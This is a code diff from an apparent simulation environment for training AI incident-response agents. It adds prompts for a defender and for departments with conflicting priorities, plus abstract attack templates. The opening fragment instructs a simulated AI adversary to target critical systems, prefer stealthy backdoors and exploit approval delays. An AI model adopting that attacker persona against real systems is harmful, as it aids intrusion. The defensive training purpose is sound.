## TACTICS
|
| 28 |
+
- Prioritize high-criticality targets (databases, management consoles)
|
| 29 |
+
- Use stealth when possible (APT backdoors > noisy DDoS)
|
| 30 |
+
- Exploit the gap between detection and approval
|
| 31 |
+
- Plant multiple attack vectors simultaneously at Level 4
|
| 32 |
+
|
| 33 |
+
Your sophistication scales with the difficulty level.
|
| 34 |
+
"""
|
| 35 |
+
|
| 36 |
+
|
| 37 |
+
def get_adversary_prompt() -> str:
|
| 38 |
+
"""Get the adversary system prompt."""
|
| 39 |
+
return ADVERSARY_SYSTEM_PROMPT
|
| 40 |
+
|
| 41 |
+
|
| 42 |
+
def get_adversary_strategy_description(difficulty: int) -> str:
|
| 43 |
+
"""Get human-readable strategy for the current difficulty level."""
|
| 44 |
+
strategies = {
|
| 45 |
+
1: "Simple probe-and-exploit. Single attack vector targeting the most vulnerable port.",
|
| 46 |
+
2: "Lateral movement after initial compromise. Timeline spans 3-5 nodes. Adapts to defender blocks.",
|
| 47 |
+
3: "Cascading breach exploiting organizational silos. Creates diversions. Launches follow-up attacks.",
|
| 48 |
+
4: "Full APT campaign: persistent backdoors, C2 channels, multi-vector coordination, delayed activation.",
|
| 49 |
+
}
|
| 50 |
+
return strategies.get(difficulty, strategies[1])
|
immunoorg/agents/defender.py
ADDED
|
@@ -0,0 +1,157 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Defender Agent
|
| 3 |
+
==============
|
| 4 |
+
The primary LLM-driven agent that detects, contains, analyzes, and restructures.
|
| 5 |
+
"""
|
| 6 |
+
|
| 7 |
+
from __future__ import annotations
|
| 8 |
+
|
| 9 |
+
DEFENDER_SYSTEM_PROMPT = """You are the Chief Incident Response Officer of a simulated enterprise called ImmunoOrg.
|
| 10 |
+
|
| 11 |
+
You observe network telemetry and organizational structure in real-time. Your mission spans five phases:
|
| 12 |
+
|
| 13 |
+
1. **DETECTION**: Analyze logs, traffic patterns, and anomalies to identify active cyber-attacks.
|
| 14 |
+
2. **CONTAINMENT**: Take tactical actions (block ports, isolate nodes, quarantine traffic) to stop the attack from spreading.
|
| 15 |
+
3. **ROOT CAUSE ANALYSIS**: Correlate technical failures (e.g., SQL injection on a database) to organizational weaknesses (e.g., no DevSecOps integration, siloed departments).
|
| 16 |
+
4. **ORG REFACTOR**: Restructure the organizational graph to eliminate systemic vulnerabilities — merge departments, create shortcut communication channels, reduce bureaucracy.
|
| 17 |
+
5. **VALIDATION**: Verify that your changes improved resilience and the system is secure.
|
| 18 |
+
|
| 19 |
+
## CRITICAL CONSTRAINTS
|
| 20 |
+
- Every tactical action (block_port, isolate_node, etc.) requires APPROVAL from department heads.
|
| 21 |
+
- Department heads have CONFLICTING priorities (IT wants uptime, Security wants lockdown, Engineering wants velocity).
|
| 22 |
+
- Approval flows through the organizational graph — if there are silos (missing connections), approvals are SLOW or IMPOSSIBLE.
|
| 23 |
+
- The adversary ADAPTS to your actions. If you block one vector, they'll pivot.
|
| 24 |
+
|
| 25 |
+
## OUTPUT FORMAT
|
| 26 |
+
Respond with a JSON object:
|
| 27 |
+
```json
|
| 28 |
+
{
|
| 29 |
+
"action_type": "tactical|strategic|diagnostic",
|
| 30 |
+
"tactical_action": "block_port|isolate_node|scan_logs|...",
|
| 31 |
+
"strategic_action": "merge_departments|create_shortcut_edge|...",
|
| 32 |
+
"diagnostic_action": "correlate_failure|identify_silo|...",
|
| 33 |
+
"target": "<node_id or department_id>",
|
| 34 |
+
"secondary_target": "<optional, for merge/link operations>",
|
| 35 |
+
"parameters": {},
|
| 36 |
+
"reasoning": "<Your detailed chain-of-thought reasoning>"
|
| 37 |
+
}
|
| 38 |
+
```
|
| 39 |
+
|
| 40 |
+
## STRATEGY TIPS
|
| 41 |
+
- In DETECTION phase: Use scan_logs and trace_attack_path to understand the situation
|
| 42 |
+
- In CONTAINMENT: Prioritize isolating compromised nodes, but be aware of downtime costs
|
| 43 |
+
- In RCA: Use correlate_failure and identify_silo to build your world model
|
| 44 |
+
- In REFACTOR: Address root causes — if security and engineering are siloed, create a shortcut edge
|
| 45 |
+
- Think about BOTH technical AND organizational dimensions simultaneously
|
| 46 |
+
- Your reasoning quality is scored — explain WHY you take each action
|
| 47 |
+
"""
|
| 48 |
+
|
| 49 |
+
DEFENDER_FEW_SHOT_EXAMPLES = [
|
| 50 |
+
{
|
| 51 |
+
"observation_summary": "Web server web-server-01 shows anomalous SQL query patterns on port 3306. Threat level: 0.4. Phase: DETECTION.",
|
| 52 |
+
"response": {
|
| 53 |
+
"action_type": "diagnostic",
|
| 54 |
+
"diagnostic_action": "scan_logs",
|
| 55 |
+
"target": "web-server-01",
|
| 56 |
+
"reasoning": "The anomalous SQL patterns on port 3306 suggest a potential SQL injection attack. I need to scan the logs first to confirm the attack vector and understand the scope before taking containment action. Premature containment without evidence could cause unnecessary downtime."
|
| 57 |
+
}
|
| 58 |
+
},
|
| 59 |
+
{
|
| 60 |
+
"observation_summary": "Confirmed SQL injection on db-server-01 via port 3306. Lateral movement detected to app-server-02. Threat level: 0.7. Phase: CONTAINMENT.",
|
| 61 |
+
"response": {
|
| 62 |
+
"action_type": "tactical",
|
| 63 |
+
"tactical_action": "isolate_node",
|
| 64 |
+
"target": "db-server-01",
|
| 65 |
+
"reasoning": "The SQL injection on db-server-01 is confirmed and has already spread laterally to app-server-02. Priority is to isolate the source node (db-server-01) immediately to prevent further lateral movement. The data tier is critical, but the active breach poses a greater risk than temporary downtime. I'll address app-server-02 in the next step."
|
| 66 |
+
}
|
| 67 |
+
},
|
| 68 |
+
{
|
| 69 |
+
"observation_summary": "Attack contained. Belief map shows SQL injection correlated with missing DevSecOps. Security and Engineering departments have no direct communication channel (SILO). Phase: RCA.",
|
| 70 |
+
"response": {
|
| 71 |
+
"action_type": "diagnostic",
|
| 72 |
+
"diagnostic_action": "identify_silo",
|
| 73 |
+
"target": "dept-security",
|
| 74 |
+
"reasoning": "The SQL injection succeeded because there's no DevSecOps integration — Security can't review Engineering's code before deployment. The root cause is organizational: Security and Engineering are siloed with no direct communication channel. I need to confirm this silo before proposing a structural fix."
|
| 75 |
+
}
|
| 76 |
+
},
|
| 77 |
+
]
|
| 78 |
+
|
| 79 |
+
|
| 80 |
+
def get_defender_prompt() -> str:
|
| 81 |
+
"""Get the full defender system prompt."""
|
| 82 |
+
return DEFENDER_SYSTEM_PROMPT
|
| 83 |
+
|
| 84 |
+
|
| 85 |
+
def get_few_shot_examples() -> list[dict]:
|
| 86 |
+
"""Get few-shot examples for the defender agent."""
|
| 87 |
+
return DEFENDER_FEW_SHOT_EXAMPLES
|
| 88 |
+
|
| 89 |
+
|
| 90 |
+
def format_observation_for_llm(observation: dict) -> str:
|
| 91 |
+
"""Format an observation into a human-readable prompt for the LLM."""
|
| 92 |
+
parts = []
|
| 93 |
+
|
| 94 |
+
parts.append(f"## Current Phase: {observation.get('current_phase', 'unknown').upper()}")
|
| 95 |
+
parts.append(f"Step: {observation.get('step_count', 0)} | Sim Time: {observation.get('sim_time', 0):.1f}")
|
| 96 |
+
parts.append(f"Threat Level: {observation.get('threat_level', 0):.2f}")
|
| 97 |
+
parts.append(f"System Downtime: {observation.get('system_downtime', 0):.1f}")
|
| 98 |
+
|
| 99 |
+
# Network health
|
| 100 |
+
health = observation.get("network_health_summary", {})
|
| 101 |
+
if health:
|
| 102 |
+
parts.append("\n## Network Health")
|
| 103 |
+
for tier, h in health.items():
|
| 104 |
+
status = "🟢" if h > 0.8 else "🟡" if h > 0.5 else "🔴"
|
| 105 |
+
parts.append(f" {status} {tier}: {h:.0%}")
|
| 106 |
+
|
| 107 |
+
# Detected attacks
|
| 108 |
+
attacks = observation.get("detected_attacks", [])
|
| 109 |
+
if attacks:
|
| 110 |
+
parts.append(f"\n## Active Threats ({len(attacks)})")
|
| 111 |
+
for atk in attacks:
|
| 112 |
+
parts.append(f" ⚠️ {atk.get('vector', '?')} on {atk.get('target_node', '?')} "
|
| 113 |
+
f"(severity: {atk.get('severity', 0):.2f})")
|
| 114 |
+
|
| 115 |
+
# Recent logs
|
| 116 |
+
logs = observation.get("recent_logs", [])
|
| 117 |
+
if logs:
|
| 118 |
+
parts.append(f"\n## Recent Logs ({len(logs)})")
|
| 119 |
+
for log in logs[-5:]:
|
| 120 |
+
indicator = "🚨" if log.get("attack_indicator") else "📋"
|
| 121 |
+
parts.append(f" {indicator} [{log.get('severity', 'info')}] {log.get('message', '')}")
|
| 122 |
+
|
| 123 |
+
# Org structure
|
| 124 |
+
org_nodes = observation.get("org_nodes", [])
|
| 125 |
+
if org_nodes:
|
| 126 |
+
parts.append(f"\n## Organization ({len(org_nodes)} departments)")
|
| 127 |
+
for dept in org_nodes:
|
| 128 |
+
parts.append(f" 🏢 {dept.get('name', '?')} — trust: {dept.get('trust_score', 0):.2f}, "
|
| 129 |
+
f"latency: {dept.get('response_latency', 0):.1f}")
|
| 130 |
+
|
| 131 |
+
# Pending approvals
|
| 132 |
+
approvals = observation.get("pending_approvals", [])
|
| 133 |
+
if approvals:
|
| 134 |
+
parts.append(f"\n## Pending Approvals ({len(approvals)})")
|
| 135 |
+
for apr in approvals:
|
| 136 |
+
parts.append(f" ⏳ {apr.get('action_name', '?')} → {apr.get('approver', '?')} "
|
| 137 |
+
f"(status: {apr.get('status', '?')})")
|
| 138 |
+
|
| 139 |
+
# Action result
|
| 140 |
+
result = observation.get("action_result", "")
|
| 141 |
+
if result:
|
| 142 |
+
success = "✅" if observation.get("action_success") else "❌"
|
| 143 |
+
parts.append(f"\n## Last Action Result: {success} {result}")
|
| 144 |
+
|
| 145 |
+
# Belief map feedback
|
| 146 |
+
feedback = observation.get("belief_map_feedback", "")
|
| 147 |
+
if feedback:
|
| 148 |
+
parts.append(f"\n## World Model Feedback: {feedback}")
|
| 149 |
+
|
| 150 |
+
# Alerts
|
| 151 |
+
alerts = observation.get("alerts", [])
|
| 152 |
+
if alerts:
|
| 153 |
+
parts.append("\n## Alerts")
|
| 154 |
+
for alert in alerts:
|
| 155 |
+
parts.append(f" 🔔 {alert}")
|
| 156 |
+
|
| 157 |
+
return "\n".join(parts)
|
immunoorg/agents/department.py
ADDED
|
@@ -0,0 +1,210 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Department Agents
|
| 3 |
+
=================
|
| 4 |
+
Siloed department agents with conflicting KPIs that approve/deny/delay
|
| 5 |
+
incident response actions based on their own priorities.
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
import random
|
| 11 |
+
from typing import Any
|
| 12 |
+
|
| 13 |
+
from immunoorg.models import (
|
| 14 |
+
ApprovalRequest, ApprovalStatus, DepartmentType, OrgNode,
|
| 15 |
+
)
|
| 16 |
+
|
| 17 |
+
|
| 18 |
+
# Department behavioral profiles
|
| 19 |
+
DEPARTMENT_PROFILES: dict[DepartmentType, dict[str, Any]] = {
|
| 20 |
+
DepartmentType.IT_OPS: {
|
| 21 |
+
"personality": "pragmatic",
|
| 22 |
+
"primary_concern": "system_uptime",
|
| 23 |
+
"resistant_to": ["isolate_node", "quarantine_traffic"],
|
| 24 |
+
"eager_for": ["restore_backup", "deploy_patch"],
|
| 25 |
+
"risk_tolerance": 0.5,
|
| 26 |
+
"prompt": (
|
| 27 |
+
"You are the IT Operations Director. Your primary KPI is system uptime (99.9% target). "
|
| 28 |
+
"You resist actions that take systems offline but support quick fixes. "
|
| 29 |
+
"When threat is high, you'll cooperate but push for minimal disruption."
|
| 30 |
+
),
|
| 31 |
+
},
|
| 32 |
+
DepartmentType.SECURITY: {
|
| 33 |
+
"personality": "aggressive",
|
| 34 |
+
"primary_concern": "threat_elimination",
|
| 35 |
+
"resistant_to": [],
|
| 36 |
+
"eager_for": ["block_port", "isolate_node", "quarantine_traffic", "rotate_credentials"],
|
| 37 |
+
"risk_tolerance": 0.2,
|
| 38 |
+
"prompt": (
|
| 39 |
+
"You are the CISO. Threats must be eliminated immediately. You favor aggressive "
|
| 40 |
+
"containment even at the cost of downtime. You approve most security actions quickly "
|
| 41 |
+
"and push for stronger policies."
|
| 42 |
+
),
|
| 43 |
+
},
|
| 44 |
+
DepartmentType.ENGINEERING: {
|
| 45 |
+
"personality": "resistant",
|
| 46 |
+
"primary_concern": "feature_velocity",
|
| 47 |
+
"resistant_to": ["rewrite_policy", "update_approval_protocol", "reduce_bureaucracy"],
|
| 48 |
+
"eager_for": ["deploy_patch"],
|
| 49 |
+
"risk_tolerance": 0.6,
|
| 50 |
+
"prompt": (
|
| 51 |
+
"You are the VP of Engineering. Your team ships features and meeting deadlines is critical. "
|
| 52 |
+
"Security measures that slow deployment are unwelcome. You cooperate only when the threat "
|
| 53 |
+
"is clearly severe and well-documented."
|
| 54 |
+
),
|
| 55 |
+
},
|
| 56 |
+
DepartmentType.DEVOPS: {
|
| 57 |
+
"personality": "pragmatic",
|
| 58 |
+
"primary_concern": "deployment_speed",
|
| 59 |
+
"resistant_to": ["update_approval_protocol"],
|
| 60 |
+
"eager_for": ["deploy_patch", "restore_backup", "enable_ids"],
|
| 61 |
+
"risk_tolerance": 0.4,
|
| 62 |
+
"prompt": (
|
| 63 |
+
"You are the DevOps Lead. You value fast deployments and reliable pipelines. "
|
| 64 |
+
"You support automated fixes but resist adding approval gates that slow things down."
|
| 65 |
+
),
|
| 66 |
+
},
|
| 67 |
+
DepartmentType.MANAGEMENT: {
|
| 68 |
+
"personality": "cautious",
|
| 69 |
+
"primary_concern": "cost_efficiency",
|
| 70 |
+
"resistant_to": ["merge_departments", "add_cross_functional_team"],
|
| 71 |
+
"eager_for": ["reduce_bureaucracy"],
|
| 72 |
+
"risk_tolerance": 0.5,
|
| 73 |
+
"prompt": (
|
| 74 |
+
"You are the CEO. You care about the bottom line and risk management. "
|
| 75 |
+
"Expensive responses need strong justification. You approve structural changes "
|
| 76 |
+
"only when the risk-cost analysis is compelling."
|
| 77 |
+
),
|
| 78 |
+
},
|
| 79 |
+
DepartmentType.LEGAL: {
|
| 80 |
+
"personality": "conservative",
|
| 81 |
+
"primary_concern": "compliance",
|
| 82 |
+
"resistant_to": ["reduce_bureaucracy"],
|
| 83 |
+
"eager_for": ["rewrite_policy", "snapshot_forensics"],
|
| 84 |
+
"risk_tolerance": 0.7,
|
| 85 |
+
"prompt": (
|
| 86 |
+
"You are the General Counsel. Every action must be documented and compliant. "
|
| 87 |
+
"You demand justification before approving and insist on forensic evidence. "
|
| 88 |
+
"You add delay but ensure legal protection."
|
| 89 |
+
),
|
| 90 |
+
},
|
| 91 |
+
DepartmentType.HR: {
|
| 92 |
+
"personality": "protective",
|
| 93 |
+
"primary_concern": "employee_satisfaction",
|
| 94 |
+
"resistant_to": ["merge_departments", "split_department"],
|
| 95 |
+
"eager_for": [],
|
| 96 |
+
"risk_tolerance": 0.5,
|
| 97 |
+
"prompt": (
|
| 98 |
+
"You are the HR Director. Organizational changes affect employee morale. "
|
| 99 |
+
"You resist rapid restructuring and advocate for change management processes. "
|
| 100 |
+
"You cooperate on security but want employee impact minimized."
|
| 101 |
+
),
|
| 102 |
+
},
|
| 103 |
+
DepartmentType.FINANCE: {
|
| 104 |
+
"personality": "analytical",
|
| 105 |
+
"primary_concern": "budget_utilization",
|
| 106 |
+
"resistant_to": ["add_cross_functional_team"],
|
| 107 |
+
"eager_for": ["reduce_bureaucracy"],
|
| 108 |
+
"risk_tolerance": 0.6,
|
| 109 |
+
"prompt": (
|
| 110 |
+
"You are the CFO. Every action has a cost. You support cost-effective responses "
|
| 111 |
+
"but resist expensive measures unless the ROI is clear. You want data before decisions."
|
| 112 |
+
),
|
| 113 |
+
},
|
| 114 |
+
}
|
| 115 |
+
|
| 116 |
+
|
| 117 |
+
class DepartmentAgent:
|
| 118 |
+
"""Simulates a department head's decision-making for approval requests."""
|
| 119 |
+
|
| 120 |
+
def __init__(self, org_node: OrgNode, seed: int | None = None):
|
| 121 |
+
self.node = org_node
|
| 122 |
+
self.profile = DEPARTMENT_PROFILES.get(org_node.department_type, {})
|
| 123 |
+
self.rng = random.Random(seed)
|
| 124 |
+
self.approval_history: list[dict[str, Any]] = []
|
| 125 |
+
|
| 126 |
+
def evaluate_request(self, request: ApprovalRequest, threat_level: float) -> ApprovalStatus:
|
| 127 |
+
"""Evaluate an approval request based on department KPIs and personality."""
|
| 128 |
+
score = 0.5 # Base
|
| 129 |
+
|
| 130 |
+
# Threat level influence
|
| 131 |
+
score += threat_level * 0.3
|
| 132 |
+
|
| 133 |
+
# Urgency influence
|
| 134 |
+
score += request.urgency * 0.2
|
| 135 |
+
|
| 136 |
+
# Trust influence
|
| 137 |
+
score += self.node.trust_score * 0.1
|
| 138 |
+
|
| 139 |
+
# Action preference
|
| 140 |
+
if request.action_name in self.profile.get("eager_for", []):
|
| 141 |
+
score += 0.2
|
| 142 |
+
if request.action_name in self.profile.get("resistant_to", []):
|
| 143 |
+
score -= 0.3
|
| 144 |
+
|
| 145 |
+
# Risk tolerance
|
| 146 |
+
risk_tol = self.profile.get("risk_tolerance", 0.5)
|
| 147 |
+
if threat_level > risk_tol:
|
| 148 |
+
score += 0.15 # High threat overrides resistance
|
| 149 |
+
|
| 150 |
+
# Add some noise
|
| 151 |
+
score += self.rng.uniform(-0.05, 0.05)
|
| 152 |
+
|
| 153 |
+
# Decision
|
| 154 |
+
if score >= self.node.cooperation_threshold:
|
| 155 |
+
decision = ApprovalStatus.APPROVED
|
| 156 |
+
elif score >= self.node.cooperation_threshold * 0.6:
|
| 157 |
+
decision = ApprovalStatus.DELAYED
|
| 158 |
+
else:
|
| 159 |
+
decision = ApprovalStatus.DENIED
|
| 160 |
+
|
| 161 |
+
self.approval_history.append({
|
| 162 |
+
"request_id": request.id,
|
| 163 |
+
"action": request.action_name,
|
| 164 |
+
"score": score,
|
| 165 |
+
"decision": decision.value,
|
| 166 |
+
"threat_level": threat_level,
|
| 167 |
+
})
|
| 168 |
+
|
| 169 |
+
return decision
|
| 170 |
+
|
| 171 |
+
def get_prompt(self) -> str:
|
| 172 |
+
"""Get the LLM prompt for this department agent."""
|
| 173 |
+
return self.profile.get("prompt", f"You are the head of {self.node.name}.")
|
| 174 |
+
|
| 175 |
+
def get_cooperation_rate(self) -> float:
|
| 176 |
+
"""Get historical cooperation rate."""
|
| 177 |
+
if not self.approval_history:
|
| 178 |
+
return 0.5
|
| 179 |
+
approved = sum(1 for h in self.approval_history if h["decision"] == "approved")
|
| 180 |
+
return approved / len(self.approval_history)
|
| 181 |
+
|
| 182 |
+
|
| 183 |
+
class DepartmentAgentPool:
|
| 184 |
+
"""Manages all department agents."""
|
| 185 |
+
|
| 186 |
+
def __init__(self, org_nodes: list[OrgNode], seed: int | None = None):
|
| 187 |
+
self.agents: dict[str, DepartmentAgent] = {}
|
| 188 |
+
for node in org_nodes:
|
| 189 |
+
self.agents[node.id] = DepartmentAgent(node, seed=seed)
|
| 190 |
+
|
| 191 |
+
def get_agent(self, dept_id: str) -> DepartmentAgent | None:
|
| 192 |
+
return self.agents.get(dept_id)
|
| 193 |
+
|
| 194 |
+
def evaluate_all_pending(
|
| 195 |
+
self, requests: list[ApprovalRequest], threat_level: float
|
| 196 |
+
) -> list[tuple[ApprovalRequest, ApprovalStatus]]:
|
| 197 |
+
"""Have all relevant department agents evaluate pending requests."""
|
| 198 |
+
results = []
|
| 199 |
+
for req in requests:
|
| 200 |
+
agent = self.agents.get(req.approver)
|
| 201 |
+
if agent:
|
| 202 |
+
decision = agent.evaluate_request(req, threat_level)
|
| 203 |
+
results.append((req, decision))
|
| 204 |
+
else:
|
| 205 |
+
results.append((req, ApprovalStatus.DENIED))
|
| 206 |
+
return results
|
| 207 |
+
|
| 208 |
+
def get_all_prompts(self) -> dict[str, str]:
|
| 209 |
+
"""Get prompts for all department agents."""
|
| 210 |
+
return {dept_id: agent.get_prompt() for dept_id, agent in self.agents.items()}
|
immunoorg/attack_engine.py
ADDED
|
@@ -0,0 +1,336 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Attack Engine
|
| 3 |
+
=============
|
| 4 |
+
Reactive adversary that generates attacks based on curriculum level,
|
| 5 |
+
observes defender actions, and adapts its strategy.
|
| 6 |
+
|
| 7 |
+
ImmunoOrg 2.0 - Phase 1: Supports both template-based and LLM-driven adversaries
|
| 8 |
+
"""
|
| 9 |
+
|
| 10 |
+
from __future__ import annotations
|
| 11 |
+
|
| 12 |
+
import random
|
| 13 |
+
from typing import Any
|
| 14 |
+
|
| 15 |
+
from immunoorg.models import (
|
| 16 |
+
Attack, AttackVector, LogEntry, LogSeverity, NetworkNode,
|
| 17 |
+
)
|
| 18 |
+
from immunoorg.network_graph import NetworkGraph
|
| 19 |
+
from immunoorg.llm_adversary import LLMAdversary
|
| 20 |
+
|
| 21 |
+
|
| 22 |
+
# Attack templates by difficulty level
|
| 23 |
+
ATTACK_TEMPLATES: dict[int, list[dict[str, Any]]] = {
|
| 24 |
+
1: [
|
| 25 |
+
{"vector": AttackVector.SQL_INJECTION, "severity": 0.4, "stealth": 0.2,
|
| 26 |
+
"description": "Single-point SQL injection on exposed database port"},
|
| 27 |
+
{"vector": AttackVector.XSS, "severity": 0.3, "stealth": 0.3,
|
| 28 |
+
"description": "XSS on web application"},
|
| 29 |
+
{"vector": AttackVector.CREDENTIAL_STUFFING, "severity": 0.35, "stealth": 0.4,
|
| 30 |
+
